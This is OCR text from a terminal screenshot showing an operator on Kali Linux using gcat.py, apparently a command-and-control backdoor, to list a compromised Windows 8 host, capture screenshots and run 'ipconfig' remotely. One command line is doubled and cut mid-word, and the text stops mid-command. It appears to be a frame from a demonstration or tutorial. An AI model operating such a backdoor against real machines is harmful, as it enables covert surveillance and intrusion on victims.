 Applications Places Terminal Sun 12:59 1
root@kali: /opt/gcat
File Edit View Search Terminal Help
root@kali:~# cd /opt/gcat/
root@kali:/opt/gcat#
root@kali:/opt/gcat# python gcat.py -list
a72e015d-54f3-59e6-9a4e-f6f58a29af5f Windows-8-6.2.9200-x86
root@kali:/opt/gcat#
root@kali:/opt/gcat#
root@kali:/opt/gcat# python gcat.py -id a72e015d-54f3-59e6-9a4e-f6f58a29af5f -screenshoroot@kali:/opt/gcat# python gcat.py -id a72e015d-54f3-59e6-9a4e
-f6f58a29af5f -screenshot
[*] Command sent successfully with jobid: skaLbJN
root@kali:/opt/gcat# python gcat.py -id a72e015d-54f3-59e6-9a4e-f6f58a29af5f -screenshot
[*] Command sent successfully with jobid: rLUuDpB
root@kali:/opt/gcat# python gcat.py -id a72e015d-54f3-59e6-9a4e-f6f58a29af5f -cmd 'ipconfig'
[*] Command sent successfully with jobid: XSZ9fMn
root@kali:/opt/gcat# python gcat.py -id a72e015d-54f3-59e6-9a4e-f6f58a29af5f -c